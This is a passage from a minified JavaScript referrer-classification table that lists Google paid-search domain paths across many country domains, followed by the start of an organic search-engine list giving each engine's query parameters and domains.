.google.fr/aclk","www.google.ga/aclk","www.google.gd/aclk","www.google.ge/aclk","www.google.gf/aclk","www.google.gg/aclk","www.google.com.gh/aclk/aclk","www.google.com.gi/aclk","www.google.gl/aclk","www.google.gm/aclk","www.google.gp/aclk","www.google.gr/aclk","www.google.com.gt/aclk","www.google.gy/aclk","www.google.com.hk/aclk","www.google.hn/aclk","www.google.hr/aclk","www.google.ht/aclk","www.google.hu/aclk","www.google.co.id/aclk","www.google.iq/aclk","www.google.ie/aclk","www.google.co.il/aclk","www.google.im/aclk","www.google.co.in/aclk","www.google.io/aclk","www.google.is/aclk","www.google.it/aclk","www.google.je/aclk","www.google.com.jm/aclk","www.google.jo/aclk","www.google.co.jp/aclk","www.google.co.ke/aclk","www.google.com.kh/aclk","www.google.ki/aclk","www.google.kg/aclk","www.google.co.kr/aclk","www.google.com.kw/aclk","www.google.kz/aclk","www.google.la/aclk","www.google.com.lb/aclk","www.google.com.lc/aclk","www.google.li/aclk","www.google.lk/aclk","www.google.co.ls/aclk","www.google.lt/aclk","www.google.lu/aclk","www.google.lv/aclk","www.google.com.ly/aclk","www.google.co.ma/aclk","www.google.md/aclk","www.google.me/aclk","www.google.mg/aclk","www.google.mk/aclk","www.google.ml/aclk","www.google.mn/aclk","www.google.ms/aclk","www.google.com.mt/aclk","www.google.mu/aclk","www.google.mv/aclk","www.google.mw/aclk","www.google.com.mx/aclk","www.google.com.my/aclk","www.google.co.mz/aclk","www.google.com.na/aclk","www.google.ne/aclk","www.google.com.nf/aclk","www.google.com.ng/aclk","www.google.com.ni/aclk","www.google.nl/aclk","www.google.no/aclk","www.google.com.np/aclk","www.google.nr/aclk","www.google.nu/aclk","www.google.co.nz/aclk","www.google.com.om/aclk","www.google.com.pa/aclk","www.google.com.pe/aclk","www.google.com.ph/aclk","www.google.com.pk/aclk","www.google.pl/aclk","www.google.pn/aclk","www.google.com.pr/aclk","www.google.ps/aclk","www.google.pt/aclk","www.google.com.py/aclk","www.google.com.qa/aclk","www.google.ro/aclk","www.google.rs/aclk","www.google.ru/aclk","www.google.rw/aclk","www.google.com.sa/aclk","www.google.com.sb/aclk","www.google.sc/aclk","www.google.se/aclk","www.google.com.sg/aclk","www.google.sh/aclk","www.google.si/aclk","www.google.sk/aclk","www.google.com.sl/aclk","www.google.sn/aclk","www.google.sm/aclk","www.google.so/aclk","www.google.st/aclk","www.google.com.sv/aclk","www.google.td/aclk","www.google.tg/aclk","www.google.co.th/aclk","www.google.com.tj/aclk","www.google.tk/aclk","www.google.tl/aclk","www.google.tm/aclk","www.google.to/aclk","www.google.com.tn/aclk","www.google.com.tr/aclk","www.google.tt/aclk","www.google.com.tw/aclk","www.google.co.tz/aclk","www.google.com.ua/aclk","www.google.co.ug/aclk","www.google.ae/aclk","www.google.co.uk/aclk","www.google.us/aclk","www.google.com.uy/aclk","www.google.co.uz/aclk","www.google.com.vc/aclk","www.google.co.ve/aclk","www.google.vg/aclk","www.google.co.vi/aclk","www.google.com.vn/aclk","www.google.vu/aclk","www.google.ws/aclk","www.google.co.za/aclk","www.google.co.zm/aclk","www.google.co.zw/aclk","google.com/aclk","google.ac/aclk","google.ad/aclk","google.com.af/aclk","google.com.ag/aclk","google.com.ai/aclk","google.am/aclk","google.it.ao/aclk","google.com.ar/aclk","google.as/aclk","google.at/aclk","google.com.au/aclk","google.az/aclk","google.ba/aclk","google.com.bd/aclk","google.be/aclk","google.bf/aclk","google.bg/aclk","google.com.bh/aclk","google.bi/aclk","google.bj/aclk","google.com.bn/aclk","google.com.bo/aclk","google.com.br/aclk","google.bs/aclk","google.co.bw/aclk","google.com.by/aclk","google.by/aclk","google.com.bz/aclk","google.ca/aclk","google.com.kh/aclk","google.cc/aclk","google.cd/aclk","google.cf/aclk","google.cat/aclk","google.cg/aclk","google.ch/aclk","google.ci/aclk","google.co.ck/aclk","google.cl/aclk","google.cm/aclk","google.cn/aclk","google.com.co/aclk","google.co.cr/aclk","google.com.cu/aclk","google.cv/aclk","google.com.cy/aclk","google.cz/aclk","google.de/aclk","google.dj/aclk","google.dk/aclk","google.dm/aclk","google.com.do/aclk","google.dz/aclk","google.com.ec/aclk","google.ee/aclk","google.com.eg/aclk","google.es/aclk","google.com.et/aclk","google.fi/aclk","google.com.fj/aclk","google.fm/aclk","google.fr/aclk","google.ga/aclk","google.gd/aclk","google.ge/aclk","google.gf/aclk","google.gg/aclk","google.com.gh/aclk","google.com.gi/aclk","google.gl/aclk","google.gm/aclk","google.gp/aclk","google.gr/aclk","google.com.gt/aclk","google.gy/aclk","google.com.hk/aclk","google.hn/aclk","google.hr/aclk","google.ht/aclk","google.hu/aclk","google.co.id/aclk","google.iq/aclk","google.ie/aclk","google.co.il/aclk","google.im/aclk","google.co.in/aclk","google.io/aclk","google.is/aclk","google.it/aclk","google.je/aclk","google.com.jm/aclk","google.jo/aclk","google.co.jp/aclk","google.co.ke/aclk","google.com.kh/aclk","google.ki/aclk","google.kg/aclk","google.co.kr/aclk","google.com.kw/aclk","google.kz/aclk","google.la/aclk","google.com.lb/aclk","google.com.lc/aclk","google.li/aclk","google.lk/aclk","google.co.ls/aclk","google.lt/aclk","google.lu/aclk","google.lv/aclk","google.com.ly/aclk","google.co.ma/aclk","google.md/aclk","google.me/aclk","google.mg/aclk","google.mk/aclk","google.ml/aclk","google.mn/aclk","google.ms/aclk","google.com.mt/aclk","google.mu/aclk","google.mv/aclk","google.mw/aclk","google.com.mx/aclk","google.com.my/aclk","google.co.mz/aclk","google.com.na/aclk","google.ne/aclk","google.com.nf/aclk","google.com.ng/aclk","google.com.ni/aclk","google.nl/aclk","google.no/aclk","google.com.np/aclk","google.nr/aclk","google.nu/aclk","google.co.nz/aclk","google.com.om/aclk","google.com.pa/aclk","google.com.pe/aclk","google.com.ph/aclk","google.com.pk/aclk","google.pl/aclk","google.pn/aclk","google.com.pr/aclk","google.ps/aclk","google.pt/aclk","google.com.py/aclk","google.com.qa/aclk","google.ro/aclk","google.rs/aclk","google.ru/aclk","google.rw/aclk","google.com.sa/aclk","google.com.sb/aclk","google.sc/aclk","google.se/aclk","google.com.sg/aclk","google.sh/aclk","google.si/aclk","google.sk/aclk","google.com.sl/aclk","google.sn/aclk","google.sm/aclk","google.so/aclk","google.st/aclk","google.com.sv/aclk","google.td/aclk","google.tg/aclk","google.co.th/aclk","google.com.tj/aclk","google.tk/aclk","google.tl/aclk","google.tm/aclk","google.to/aclk","google.com.tn/aclk","google.com.tr/aclk","google.tt/aclk","google.com.tw/aclk","google.co.tz/aclk","google.com.ua/aclk","google.co.ug/aclk","google.ae/aclk","google.co.uk/aclk","google.us/aclk","google.com.uy/aclk","google.co.uz/aclk","google.com.vc/aclk","google.co.ve/aclk","google.vg/aclk","google.co.vi/aclk","google.com.vn/aclk","google.vu/aclk","google.ws/aclk","google.co.za/aclk","google.co.zm/aclk","google.co.zw/aclk","www.google.com/search","www.google.ac/search","www.google.ad/search","www.google.com.af/search","www.google.com.ag/search","www.google.com.ai/search","www.google.am/search","www.google.it.ao/search","www.google.com.ar/search","www.google.as/search","www.google.at/search","www.google.com.au/search","www.google.az/search","www.google.ba/search","www.google.com.bd/search","www.google.be/search","www.google.bf/search","www.google.bg/search","www.google.com.bh/search","www.google.bi/search","www.google.bj/search","www.google.com.bn/search","www.google.com.bo/search","www.google.com.br/search","www.google.bs/search","www.google.co.bw/search","www.google.com.by/search","www.google.by/search","www.google.com.bz/search","www.google.ca/search","www.google.com.kh/search","www.google.cc/search","www.google.cd/search","www.google.cf/search","www.google.cat/search","www.google.cg/search","www.google.ch/search","www.google.ci/search","www.google.co.ck/search","www.google.cl/search","www.google.cm/search","www.google.cn/search","www.google.com.co/search","www.google.co.cr/search","www.google.com.cu/search","www.google.cv/search","www.google.com.cy/search","www.google.cz/search","www.google.de/search","www.google.dj/search","www.google.dk/search","www.google.dm/search","www.google.com.do/search","www.google.dz/search","www.google.com.ec/search","www.google.ee/search","www.google.com.eg/search","www.google.es/search","www.google.com.et/search","www.google.fi/search","www.google.com.fj/search","www.google.fm/search","www.google.fr/search","www.google.ga/search","www.google.gd/search","www.google.ge/search","www.google.gf/search","www.google.gg/search","www.google.com.gh/search/search","www.google.com.gi/search","www.google.gl/search","www.google.gm/search","www.google.gp/search","www.google.gr/search","www.google.com.gt/search","www.google.gy/search","www.google.com.hk/search","www.google.hn/search","www.google.hr/search","www.google.ht/search","www.google.hu/search","www.google.co.id/search","www.google.iq/search","www.google.ie/search","www.google.co.il/search","www.google.im/search","www.google.co.in/search","www.google.io/search","www.google.is/search","www.google.it/search","www.google.je/search","www.google.com.jm/search","www.google.jo/search","www.google.co.jp/search","www.google.co.ke/search","www.google.com.kh/search","www.google.ki/search","www.google.kg/search","www.google.co.kr/search","www.google.com.kw/search","www.google.kz/search","www.google.la/search","www.google.com.lb/search","www.google.com.lc/search","www.google.li/search","www.google.lk/search","www.google.co.ls/search","www.google.lt/search","www.google.lu/search","www.google.lv/search","www.google.com.ly/search","www.google.co.ma/search","www.google.md/search","www.google.me/search","www.google.mg/search","www.google.mk/search","www.google.ml/search","www.google.mn/search","www.google.ms/search","www.google.com.mt/search","www.google.mu/search","www.google.mv/search","www.google.mw/search","www.google.com.mx/search","www.google.com.my/search","www.google.co.mz/search","www.google.com.na/search","www.google.ne/search","www.google.com.nf/search","www.google.com.ng/search","www.google.com.ni/search","www.google.nl/search","www.google.no/search","www.google.com.np/search","www.google.nr/search","www.google.nu/search","www.google.co.nz/search","www.google.com.om/search","www.google.com.pa/search","www.google.com.pe/search","www.google.com.ph/search","www.google.com.pk/search","www.google.pl/search","www.google.pn/search","www.google.com.pr/search","www.google.ps/search","www.google.pt/search","www.google.com.py/search","www.google.com.qa/search","www.google.ro/search","www.google.rs/search","www.google.ru/search","www.google.rw/search","www.google.com.sa/search","www.google.com.sb/search","www.google.sc/search","www.google.se/search","www.google.com.sg/search","www.google.sh/search","www.google.si/search","www.google.sk/search","www.google.com.sl/search","www.google.sn/search","www.google.sm/search","www.google.so/search","www.google.st/search","www.google.com.sv/search","www.google.td/search","www.google.tg/search","www.google.co.th/search","www.google.com.tj/search","www.google.tk/search","www.google.tl/search","www.google.tm/search","www.google.to/search","www.google.com.tn/search","www.google.com.tr/search","www.google.tt/search","www.google.com.tw/search","www.google.co.tz/search","www.google.com.ua/search","www.google.co.ug/search","www.google.ae/search","www.google.co.uk/search","www.google.us/search","www.google.com.uy/search","www.google.co.uz/search","www.google.com.vc/search","www.google.co.ve/search","www.google.vg/search","www.google.co.vi/search","www.google.com.vn/search","www.google.vu/search","www.google.ws/search","www.google.co.za/search","www.google.co.zm/search","www.google.co.zw/search","google.com/search","google.ac/search","google.ad/search","google.com.af/search","google.com.ag/search","google.com.ai/search","google.am/search","google.it.ao/search","google.com.ar/search","google.as/search","google.at/search","google.com.au/search","google.az/search","google.ba/search","google.com.bd/search","google.be/search","google.bf/search","google.bg/search","google.com.bh/search","google.bi/search","google.bj/search","google.com.bn/search","google.com.bo/search","google.com.br/search","google.bs/search","google.co.bw/search","google.com.by/search","google.by/search","google.com.bz/search","google.ca/search","google.com.kh/search","google.cc/search","google.cd/search","google.cf/search","google.cat/search","google.cg/search","google.ch/search","google.ci/search","google.co.ck/search","google.cl/search","google.cm/search","google.cn/search","google.com.co/search","google.co.cr/search","google.com.cu/search","google.cv/search","google.com.cy/search","google.cz/search","google.de/search","google.dj/search","google.dk/search","google.dm/search","google.com.do/search","google.dz/search","google.com.ec/search","google.ee/search","google.com.eg/search","google.es/search","google.com.et/search","google.fi/search","google.com.fj/search","google.fm/search","google.fr/search","google.ga/search","google.gd/search","google.ge/search","google.gf/search","google.gg/search","google.com.gh/search","google.com.gi/search","google.gl/search","google.gm/search","google.gp/search","google.gr/search","google.com.gt/search","google.gy/search","google.com.hk/search","google.hn/search","google.hr/search","google.ht/search","google.hu/search","google.co.id/search","google.iq/search","google.ie/search","google.co.il/search","google.im/search","google.co.in/search","google.io/search","google.is/search","google.it/search","google.je/search","google.com.jm/search","google.jo/search","google.co.jp/search","google.co.ke/search","google.com.kh/search","google.ki/search","google.kg/search","google.co.kr/search","google.com.kw/search","google.kz/search","google.la/search","google.com.lb/search","google.com.lc/search","google.li/search","google.lk/search","google.co.ls/search","google.lt/search","google.lu/search","google.lv/search","google.com.ly/search","google.co.ma/search","google.md/search","google.me/search","google.mg/search","google.mk/search","google.ml/search","google.mn/search","google.ms/search","google.com.mt/search","google.mu/search","google.mv/search","google.mw/search","google.com.mx/search","google.com.my/search","google.co.mz/search","google.com.na/search","google.ne/search","google.com.nf/search","google.com.ng/search","google.com.ni/search","google.nl/search","google.no/search","google.com.np/search","google.nr/search","google.nu/search","google.co.nz/search","google.com.om/search","google.com.pa/search","google.com.pe/search","google.com.ph/search","google.com.pk/search","google.pl/search","google.pn/search","google.com.pr/search","google.ps/search","google.pt/search","google.com.py/search","google.com.qa/search","google.ro/search","google.rs/search","google.ru/search","google.rw/search","google.com.sa/search","google.com.sb/search","google.sc/search","google.se/search","google.com.sg/search","google.sh/search","google.si/search","google.sk/search","google.com.sl/search","google.sn/search","google.sm/search","google.so/search","google.st/search","google.com.sv/search","google.td/search","google.tg/search","google.co.th/search","google.com.tj/search","google.tk/search","google.tl/search","google.tm/search","google.to/search","google.com.tn/search","google.com.tr/search","google.tt/search","google.com.tw/search","google.co.tz/search","google.com.ua/search","google.co.ug/search","google.ae/search","google.co.uk/search","google.us/search","google.com.uy/search","google.co.uz/search","google.com.vc/search","google.co.ve/search","google.vg/search","google.co.vi/search","google.com.vn/search","google.vu/search","google.ws/search","google.co.za/search","google.co.zm/search","google.co.zw/search","www.google.com/uds/afs","www.google.ac/uds/afs","www.google.ad/uds/afs","www.google.com.af/uds/afs","www.google.com.ag/uds/afs","www.google.com.ai/uds/afs","www.google.am/uds/afs","www.google.it.ao/uds/afs","www.google.com.ar/uds/afs","www.google.as/uds/afs","www.google.at/uds/afs","www.google.com.au/uds/afs","www.google.az/uds/afs","www.google.ba/uds/afs","www.google.com.bd/uds/afs","www.google.be/uds/afs","www.google.bf/uds/afs","www.google.bg/uds/afs","www.google.com.bh/uds/afs","www.google.bi/uds/afs","www.google.bj/uds/afs","www.google.com.bn/uds/afs","www.google.com.bo/uds/afs","www.google.com.br/uds/afs","www.google.bs/uds/afs","www.google.co.bw/uds/afs","www.google.com.by/uds/afs","www.google.by/uds/afs","www.google.com.bz/uds/afs","www.google.ca/uds/afs","www.google.com.kh/uds/afs","www.google.cc/uds/afs","www.google.cd/uds/afs","www.google.cf/uds/afs","www.google.cat/uds/afs","www.google.cg/uds/afs","www.google.ch/uds/afs","www.google.ci/uds/afs","www.google.co.ck/uds/afs","www.google.cl/uds/afs","www.google.cm/uds/afs","www.google.cn/uds/afs","www.google.com.co/uds/afs","www.google.co.cr/uds/afs","www.google.com.cu/uds/afs","www.google.cv/uds/afs","www.google.com.cy/uds/afs","www.google.cz/uds/afs","www.google.de/uds/afs","www.google.dj/uds/afs","www.google.dk/uds/afs","www.google.dm/uds/afs","www.google.com.do/uds/afs","www.google.dz/uds/afs","www.google.com.ec/uds/afs","www.google.ee/uds/afs","www.google.com.eg/uds/afs","www.google.es/uds/afs","www.google.com.et/uds/afs","www.google.fi/uds/afs","www.google.com.fj/uds/afs","www.google.fm/uds/afs","www.google.fr/uds/afs","www.google.ga/uds/afs","www.google.gd/uds/afs","www.google.ge/uds/afs","www.google.gf/uds/afs","www.google.gg/uds/afs","www.google.com.gh/uds/afs/uds/afs","www.google.com.gi/uds/afs","www.google.gl/uds/afs","www.google.gm/uds/afs","www.google.gp/uds/afs","www.google.gr/uds/afs","www.google.com.gt/uds/afs","www.google.gy/uds/afs","www.google.com.hk/uds/afs","www.google.hn/uds/afs","www.google.hr/uds/afs","www.google.ht/uds/afs","www.google.hu/uds/afs","www.google.co.id/uds/afs","www.google.iq/uds/afs","www.google.ie/uds/afs","www.google.co.il/uds/afs","www.google.im/uds/afs","www.google.co.in/uds/afs","www.google.io/uds/afs","www.google.is/uds/afs","www.google.it/uds/afs","www.google.je/uds/afs","www.google.com.jm/uds/afs","www.google.jo/uds/afs","www.google.co.jp/uds/afs","www.google.co.ke/uds/afs","www.google.com.kh/uds/afs","www.google.ki/uds/afs","www.google.kg/uds/afs","www.google.co.kr/uds/afs","www.google.com.kw/uds/afs","www.google.kz/uds/afs","www.google.la/uds/afs","www.google.com.lb/uds/afs","www.google.com.lc/uds/afs","www.google.li/uds/afs","www.google.lk/uds/afs","www.google.co.ls/uds/afs","www.google.lt/uds/afs","www.google.lu/uds/afs","www.google.lv/uds/afs","www.google.com.ly/uds/afs","www.google.co.ma/uds/afs","www.google.md/uds/afs","www.google.me/uds/afs","www.google.mg/uds/afs","www.google.mk/uds/afs","www.google.ml/uds/afs","www.google.mn/uds/afs","www.google.ms/uds/afs","www.google.com.mt/uds/afs","www.google.mu/uds/afs","www.google.mv/uds/afs","www.google.mw/uds/afs","www.google.com.mx/uds/afs","www.google.com.my/uds/afs","www.google.co.mz/uds/afs","www.google.com.na/uds/afs","www.google.ne/uds/afs","www.google.com.nf/uds/afs","www.google.com.ng/uds/afs","www.google.com.ni/uds/afs","www.google.nl/uds/afs","www.google.no/uds/afs","www.google.com.np/uds/afs","www.google.nr/uds/afs","www.google.nu/uds/afs","www.google.co.nz/uds/afs","www.google.com.om/uds/afs","www.google.com.pa/uds/afs","www.google.com.pe/uds/afs","www.google.com.ph/uds/afs","www.google.com.pk/uds/afs","www.google.pl/uds/afs","www.google.pn/uds/afs","www.google.com.pr/uds/afs","www.google.ps/uds/afs","www.google.pt/uds/afs","www.google.com.py/uds/afs","www.google.com.qa/uds/afs","www.google.ro/uds/afs","www.google.rs/uds/afs","www.google.ru/uds/afs","www.google.rw/uds/afs","www.google.com.sa/uds/afs","www.google.com.sb/uds/afs","www.google.sc/uds/afs","www.google.se/uds/afs","www.google.com.sg/uds/afs","www.google.sh/uds/afs","www.google.si/uds/afs","www.google.sk/uds/afs","www.google.com.sl/uds/afs","www.google.sn/uds/afs","www.google.sm/uds/afs","www.google.so/uds/afs","www.google.st/uds/afs","www.google.com.sv/uds/afs","www.google.td/uds/afs","www.google.tg/uds/afs","www.google.co.th/uds/afs","www.google.com.tj/uds/afs","www.google.tk/uds/afs","www.google.tl/uds/afs","www.google.tm/uds/afs","www.google.to/uds/afs","www.google.com.tn/uds/afs","www.google.com.tr/uds/afs","www.google.tt/uds/afs","www.google.com.tw/uds/afs","www.google.co.tz/uds/afs","www.google.com.ua/uds/afs","www.google.co.ug/uds/afs","www.google.ae/uds/afs","www.google.co.uk/uds/afs","www.google.us/uds/afs","www.google.com.uy/uds/afs","www.google.co.uz/uds/afs","www.google.com.vc/uds/afs","www.google.co.ve/uds/afs","www.google.vg/uds/afs","www.google.co.vi/uds/afs","www.google.com.vn/uds/afs","www.google.vu/uds/afs","www.google.ws/uds/afs","www.google.co.za/uds/afs","www.google.co.zm/uds/afs","www.google.co.zw/uds/afs","google.com/uds/afs","google.ac/uds/afs","google.ad/uds/afs","google.com.af/uds/afs","google.com.ag/uds/afs","google.com.ai/uds/afs","google.am/uds/afs","google.it.ao/uds/afs","google.com.ar/uds/afs","google.as/uds/afs","google.at/uds/afs","google.com.au/uds/afs","google.az/uds/afs","google.ba/uds/afs","google.com.bd/uds/afs","google.be/uds/afs","google.bf/uds/afs","google.bg/uds/afs","google.com.bh/uds/afs","google.bi/uds/afs","google.bj/uds/afs","google.com.bn/uds/afs","google.com.bo/uds/afs","google.com.br/uds/afs","google.bs/uds/afs","google.co.bw/uds/afs","google.com.by/uds/afs","google.by/uds/afs","google.com.bz/uds/afs","google.ca/uds/afs","google.com.kh/uds/afs","google.cc/uds/afs","google.cd/uds/afs","google.cf/uds/afs","google.cat/uds/afs","google.cg/uds/afs","google.ch/uds/afs","google.ci/uds/afs","google.co.ck/uds/afs","google.cl/uds/afs","google.cm/uds/afs","google.cn/uds/afs","google.com.co/uds/afs","google.co.cr/uds/afs","google.com.cu/uds/afs","google.cv/uds/afs","google.com.cy/uds/afs","google.cz/uds/afs","google.de/uds/afs","google.dj/uds/afs","google.dk/uds/afs","google.dm/uds/afs","google.com.do/uds/afs","google.dz/uds/afs","google.com.ec/uds/afs","google.ee/uds/afs","google.com.eg/uds/afs","google.es/uds/afs","google.com.et/uds/afs","google.fi/uds/afs","google.com.fj/uds/afs","google.fm/uds/afs","google.fr/uds/afs","google.ga/uds/afs","google.gd/uds/afs","google.ge/uds/afs","google.gf/uds/afs","google.gg/uds/afs","google.com.gh/uds/afs","google.com.gi/uds/afs","google.gl/uds/afs","google.gm/uds/afs","google.gp/uds/afs","google.gr/uds/afs","google.com.gt/uds/afs","google.gy/uds/afs","google.com.hk/uds/afs","google.hn/uds/afs","google.hr/uds/afs","google.ht/uds/afs","google.hu/uds/afs","google.co.id/uds/afs","google.iq/uds/afs","google.ie/uds/afs","google.co.il/uds/afs","google.im/uds/afs","google.co.in/uds/afs","google.io/uds/afs","google.is/uds/afs","google.it/uds/afs","google.je/uds/afs","google.com.jm/uds/afs","google.jo/uds/afs","google.co.jp/uds/afs","google.co.ke/uds/afs","google.com.kh/uds/afs","google.ki/uds/afs","google.kg/uds/afs","google.co.kr/uds/afs","google.com.kw/uds/afs","google.kz/uds/afs","google.la/uds/afs","google.com.lb/uds/afs","google.com.lc/uds/afs","google.li/uds/afs","google.lk/uds/afs","google.co.ls/uds/afs","google.lt/uds/afs","google.lu/uds/afs","google.lv/uds/afs","google.com.ly/uds/afs","google.co.ma/uds/afs","google.md/uds/afs","google.me/uds/afs","google.mg/uds/afs","google.mk/uds/afs","google.ml/uds/afs","google.mn/uds/afs","google.ms/uds/afs","google.com.mt/uds/afs","google.mu/uds/afs","google.mv/uds/afs","google.mw/uds/afs","google.com.mx/uds/afs","google.com.my/uds/afs","google.co.mz/uds/afs","google.com.na/uds/afs","google.ne/uds/afs","google.com.nf/uds/afs","google.com.ng/uds/afs","google.com.ni/uds/afs","google.nl/uds/afs","google.no/uds/afs","google.com.np/uds/afs","google.nr/uds/afs","google.nu/uds/afs","google.co.nz/uds/afs","google.com.om/uds/afs","google.com.pa/uds/afs","google.com.pe/uds/afs","google.com.ph/uds/afs","google.com.pk/uds/afs","google.pl/uds/afs","google.pn/uds/afs","google.com.pr/uds/afs","google.ps/uds/afs","google.pt/uds/afs","google.com.py/uds/afs","google.com.qa/uds/afs","google.ro/uds/afs","google.rs/uds/afs","google.ru/uds/afs","google.rw/uds/afs","google.com.sa/uds/afs","google.com.sb/uds/afs","google.sc/uds/afs","google.se/uds/afs","google.com.sg/uds/afs","google.sh/uds/afs","google.si/uds/afs","google.sk/uds/afs","google.com.sl/uds/afs","google.sn/uds/afs","google.sm/uds/afs","google.so/uds/afs","google.st/uds/afs","google.com.sv/uds/afs","google.td/uds/afs","google.tg/uds/afs","google.co.th/uds/afs","google.com.tj/uds/afs","google.tk/uds/afs","google.tl/uds/afs","google.tm/uds/afs","google.to/uds/afs","google.com.tn/uds/afs","google.com.tr/uds/afs","google.tt/uds/afs","google.com.tw/uds/afs","google.co.tz/uds/afs","google.com.ua/uds/afs","google.co.ug/uds/afs","google.ae/uds/afs","google.co.uk/uds/afs","google.us/uds/afs","google.com.uy/uds/afs","google.co.uz/uds/afs","google.com.vc/uds/afs","google.co.ve/uds/afs","google.vg/uds/afs","google.co.vi/uds/afs","google.com.vn/uds/afs","google.vu/uds/afs","google.ws/uds/afs","google.co.za/uds/afs","google.co.zm/uds/afs","google.co.zw/uds/afs","googleadservices.com"]}},organic:{"1.cz":{parameters:["q"],domains:["1.cz"]},"1und1":{parameters:["su"],domains:["search.1und1.de"]},"360.cn":{parameters:["q"],domains:["so.360.cn","www.so.com"]},Abacho:{parameters:["q"],domains:["www.abacho.de","www.abacho.com","www.abacho.co.uk","www.se.abacho.com","www.tr.abacho.com","www.abacho.at","www.abacho.fr","www.abacho.es","www.abacho.ch","www.abacho.it"]},"ABCsøk":{parameters:["q"],domains:["abcsolk.no","verden.abcsok.no"]},Acoon:{parameters:["begriff"],domains:["www.acoon.de"]},Alexa:{parameters:["q"],domains:["alexa.com","search.toolbars.alexa.com"]},"Alice Adsl":{parameters:["q"],domains:["rechercher.aliceadsl.fr"]},AllTheWeb:{parameters:["q"],domains:["www.alltheweb.com"]},"all.by":{parameters:["query"],domains:["all.by"]},Altavista:{parameters:["q"],domains:["www.altavista.com","search.altavista.com","listings.altavista.com","altavista.de","altavista.fr","be-nl.altavista.com","be-fr.altavista.com"]},AOL:{parameters:["q","query"],domains:["search.aol.com","search.aol.it","aolsearch.aol.com","aolsearch.com","www.aolrecherche.aol.fr","www.aolrecherches.aol.fr","www.aolimages.aol.fr","aim.search.aol.com","www.recherche.aol.fr","find.web.aol.com","recherche.aol.ca","aolsearch.aol.co.uk","search.aol.co.uk","aolrecherche.aol.fr","sucheaol.aol.de","suche.aol.de","suche.aolsvc.de","aolbusqueda.aol.com.mx","alicesuche.aol.de","alicesuchet.aol.de","suchet2.aol.de","search.hp.my.aol.com.au","search.hp.my.aol.de","search.hp.my.aol.it","search-intl.netscape.com"]
},"Apollo Latvia":{parameters:["q"],domains:["apollo.lv/portal/search/"]},APOLL07:{parameters:["query"],domains:["apollo7.de"]},Apontador:{parameters:["q"],domains:["apontador.com.br","www.apontador.com.br"]},Aport:{parameters:["r"],domains:["sm.aport.ru"]},arama:{parameters:["q"],domains:["arama.com"]},Arcor:{parameters:["Keywords"],domains:["www.arcor.de"]},Arianna:{parameters:["query"],domains:["arianna.libero.it","www.arianna.com"]},Ask:{parameters:["q"],domains:["ask.com","www.ask.com","web.ask.com","int.ask.com","mws.ask.com","uk.ask.com","images.ask.com","ask.reference.com","www.askkids.com","iwon.ask.com","www.ask.co.uk","www.qbyrd.com","search-results.com","uk.search-results.com","www.search-results.com","int.search-results.com"]},"Ask Toolbar":{parameters:["searchfor"],domains:["search.tb.ask.com"]},Atlas:{parameters:["q"],domains:["searchatlas.centrum.cz"]},Austronaut:{parameters:["q"],domains:["www2.austronaut.at","www1.astronaut.at"]},Babylon:{parameters:["q"],domains:["search.babylon.com","searchassist.babylon.com"]},Baidu:{parameters:["wd","word","kw","k"],domains:["www.baidu.com","www1.baidu.com","zhidao.baidu.com","tieba.baidu.com","news.baidu.com","web.gougou.com"]},Biglobe:{parameters:["q"],domains:["cgi.search.biglobe.ne.jp"]},Bing:{parameters:["q","Q"],domains:["bing.com","www.bing.com","msnbc.msn.com","dizionario.it.msn.com","cc.bingj.com","m.bing.com"]},"Bing Images":{parameters:["q","Q"],domains:["bing.com/images/search","www.bing.com/images/search"]},blekko:{parameters:["q"],domains:["blekko.com"]},Blogdigger:{parameters:["q"],domains:["www.blogdigger.com"]},Blogpulse:{parameters:["query"],domains:["www.blogpulse.com"]},Bluewin:{parameters:["searchTerm"],domains:["search.bluewin.ch"]},"canoe.ca":{parameters:["q"],domains:["web.canoe.ca"]},Centrum:{parameters:["q"],domains:["serach.centrum.cz","morfeo.centrum.cz"]},"Certified-Toolbar":{parameters:["q"],domains:["search.certified-toolbar.com"]},Charter:{parameters:["q"],domains:["www.charter.net"]},Clix:{parameters:["question"],domains:["pesquisa.clix.pt"]},Comcast:{parameters:["q"],domains:["serach.comcast.net"]},Conduit:{parameters:["q"],domains:["search.conduit.com"]},Crawler:{parameters:["q"],domains:["www.crawler.com"]},Compuserve:{parameters:["query"],domains:["websearch.cs.com"]},Cuil:{parameters:["q"],domains:["www.cuil.com"]},"Daemon search":{parameters:["q"],domains:["daemon-search.com","my.daemon-search.com"]},Dalesearch:{parameters:["q"],domains:["www.dalesearch.com"]},DasOertliche:{parameters:["kw"],domains:["www.dasoertliche.de"]},DasTelefonbuch:{parameters:["kw"],domains:["www1.dastelefonbuch.de"]},Daum:{parameters:["q"],domains:["search.daum.net"]},"Delfi latvia":{parameters:["q"],domains:["smart.delfi.lv"]},Delfi:{parameters:["q"],domains:["otsing.delfi.ee"]},Digg:{parameters:["s"],domains:["digg.com"]},dmoz:{parameters:["q"],domains:["dmoz.org","editors.dmoz.org"]},DuckDuckGo:{parameters:["q"],domains:["duckduckgo.com"]},earthlink:{parameters:["q"],domains:["search.earthlink.net"]},Ecosia:{parameters:["q"],domains:["ecosia.org"]},Eniro:{parameters:["q","search_word"],domains:["www.eniro.se"]},Eurip:{parameters:["q"],domains:["www.eurip.com"]},Euroseek:{parameters:["string"],domains:["www.euroseek.com"]},Everyclick:{parameters:["keyword"],domains:["www.everyclick.com"]},Excite:{parameters:["q","search"],domains:["search.excite.it","search.excite.fr","search.excite.de","search.excite.co.uk","serach.excite.es","search.excite.nl","msxml.excite.com","www.excite.co.jp"]},Exalead:{parameters:["q"],domains:["www.exalead.fr","www.exalead.com"]},eo:{parameters:["x_query"],domains:["eo.st"]},"Fast Browser 